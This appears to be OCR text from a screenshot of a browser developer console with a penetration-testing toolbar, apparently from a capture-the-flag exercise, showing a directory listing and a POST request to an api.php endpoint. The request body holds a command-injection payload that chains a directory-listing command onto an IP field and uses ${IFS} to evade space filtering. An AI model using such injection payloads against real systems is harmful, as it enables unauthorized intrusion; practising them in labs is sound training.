 . .. .DS_Store api.php index.html simple.css
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://120.27.148.152:50015/api.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
ip=127.0.0.1|ls${IFS}-a